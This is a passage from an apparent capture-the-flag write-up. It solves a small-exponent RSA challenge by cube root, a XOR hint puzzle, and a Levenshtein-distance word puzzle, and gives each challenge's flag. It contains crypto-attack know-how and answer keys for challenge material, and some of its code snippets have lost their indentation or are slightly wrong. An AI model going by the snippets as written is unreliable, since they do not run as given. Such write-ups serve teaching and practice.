c = 4458558515804625757984145622008292910146092770232527464448604606202639682157127059968851563875246010604577447368616002300477986613082254856311395681221546841526780960776842385163089662821
e = 3


We can see that here we have another RSA problem… and this small e does not smell good. In fact if the exponent of the message is too small we have that m^e (mod n) = m^e. Then we only need to evaluate the 3-rd root of the ciphertext to recover the message. To do so we can use the python library gmpy2.

from Crypto.Util.number import inverse, long_to_bytes
import gmpy2

n = 102346477809188164149666237875831487276093753138581452189150581288274762371458335130208782251999067431416740623801548745068435494069196452555130488551392351521104832433338347876647247145940791496418976816678614449219476252610877509106424219285651012126290668046420434492850711642394317803367090778362049205437
e = 3
c = 4458558515804625757984145622008292910146092770232527464448604606202639682157127059968851563875246010604577447368616002300477986613082254856311395681221546841526780960776842385163089662821

c1 = gmpy2.iroot(c,e)

print(long_to_bytes(c1))


🏁 flag{w3_need_7o_g0_d3ep3r}

## Shared Dreaming

It’s not just about depth you knowm you need the simplest version of the idea in order for it to grow naturally in a subject’s mind; it’s a very subtle art.

We are given those informations:

Hint 1: a1 ⊕ a2 ⊕ a3 ⊕ a4 = 8ba4c4dfce33fd6101cf5c56997531c024a10f1dc323eb7fe3841ac389747fb90e3418f90011ef2610fa3636cd6cf0002d19faa30d39161fbd45cc58abff6a84
Hint 2: a2 ⊕ a3 ⊕ a4 = f969375145322aba697ce9b4e00aa88e81ffe5c306b1b98148f33c4581b2ac39bc95f13b27c39f2311a590b7e27cdbdb7599f615acd70c45378e44fb319b8cb6
Hint 3: a1 ⊕ a3 = 855249b385f7b1d9923f71feb3bdee1032963ab51aa7b9d89a20c08c381e77890aa8849702d8791f8e636e833928ba6ea44c5f261983b7e29bd82e44b77fe03b

Where RandByte == RandByte and len(RandByte) == len(flag)


This involves a XOR cipher, but the challenge intro remembers us to go and search the simplest way to solve it!
First of all let’s try to use all the hints we are given. As we see the Hint 2 involves a2, a3 and a4 while Hint 1 involves the parameters of Hint 2 in addition to a1. We can then XOR Hint 1 and Hint 2 to recover a1. To XOR the values we have used toolslick.

a1 = 72CDF38E8B01D7DB68B3B5E2797F994EA55EEADEC59252FEAB77268608C6D380B2A1E9C227D27005015FA6812F102BDB58800CB6A1EE1A5A8ACB88A39A64E632


We can now get a3 with the same idea: we XOR Hint 3 and the resulting a1.

a3 = F79FBA3D0EF66602FA8CC41CCAC2775E97C8D06BDF35EB263157E60A30D8A409B8096D55250A091A8F3CC802163891B5FCCC5390B86DADB81113A6E72D1B0609


Now we are a step closer to the solution. We can XOR the resulting a3 with the Ciphertext to obtain the flag XOR RandByte.

flag ⊕ RandByte = 010B06001C560138105438531554380057090953381754150157150A3856090454171356570938130F5409381054380954540338560A5300560953135657091A


Now we have to break the famous XOR cipher and to do so we can refer to dcode to try to bruteforce it. In fact among all the solution… we find it!

🏁 flag{1f_w3_4r3_g0nn4_p3rf0rm_1nc3pt10n_th3n_w3_n33d_1m4g1n4t10n}

## Train of Thought

We’ve managed to infiltrate Mr. Levensthein’s subconscious, but he keeps losing his train of thought! Sort out the noise and find the flag in this mess.

In the file trainofthought.txt we are given the following strings:

dream dreams fantasticalities a neuropharmacologist neuropharmacy neuroharmacy psychopathologic oneirologic dichlorodiphenyltrichloroethane dichlorodiphenyltrichloroe chlorophenyltrichloroe chloromethanes fluorines cytodifferentiated differentiated


It seems to be a list of words without any correlation between, and in fact it is. But reading carefully the challenge intro we find a suspicious name: Levensthein. Googling this name we find that there is an algorithm named as Levensthein Algorithm to evaluate the distance between two strings. The idea then is to evaluate this distance between the pair of adjacent words in the list to obtain a list of numbers that we can in some way translate into a string. Let’s start!
First of all we search a working Python implementation of the algorithm that we found here

import numpy as np

def levenshtein(seq1, seq2):
size_x = len(seq1) + 1
size_y = len(seq2) + 1
matrix = np.zeros ((size_x, size_y))
for x in xrange(size_x):
matrix [x, 0] = x
for y in xrange(size_y):
matrix [0, y] = y

for x in xrange(1, size_x):
for y in xrange(1, size_y):
if seq1[x-1] == seq2[y-1]:
matrix [x,y] = min(
matrix[x-1, y] + 1,
matrix[x-1, y-1],
matrix[x, y-1] + 1
)
else:
matrix [x,y] = min(
matrix[x-1,y] + 1,
matrix[x-1,y-1] + 1,
matrix[x,y-1] + 1
)
print (matrix)
return (matrix[size_x - 1, size_y - 1])


Secondly we can evaluate the distance between all the adjacent words obtaining a set of numbers.

# strings is the given list of words
for i in range(len(strings)-1):
dist = levenshtein(strings[i],strings[i+1])


Finally we can assume that number 1 represents string “a” (which index in printable is 10) and so on. So we can convert all the found distances into a string obtaining the message to wrap into flag{}

from string import printable
import numpy as np

def levenshtein(seq1, seq2):
size_x = len(seq1) + 1
size_y = len(seq2) + 1
matrix = np.zeros ((size_x, size_y))
for x in range(size_x):
matrix [x, 0] = x
for y in range(size_y):
matrix [0, y] = y

for x in range(1, size_x):
for y in range(1, size_y):
if seq1[x-1] == seq2[y-1]:
matrix [x,y] = min(
matrix[x-1, y] + 1,
matrix[x-1, y-1],
matrix[x, y-1] + 1
)
else:
matrix [x,y] = min(
matrix[x-1,y] + 1,
matrix[x-1,y-1] + 1,
matrix[x,y-1] + 1
)
return (matrix[size_x - 1, size_y - 1])

if __name__ == "__main__":
strings = ["dream", "dreams" ,"fantasticalities", "a", "neuropharmacologist", "neuropharmacy", "neuroharmacy", "psychopathologic", "oneirologic", "dichlorodiphenyltrichloroethane", "dichlorodiphenyltrichloroe", "chlorophenyltrichloroe", "chloromethanes", "fluorines", "cytodifferentiated", "differentiated"]
flag = []
for i in range(len(strings)-1):
dist = levenshtein(strings[i],strings[i+1])
flag.append(printable[int(10 + dist -1)])
flag = ''.join(flag)
print("flag{"+flag+"}")


🏁 flag{anorganizedmind}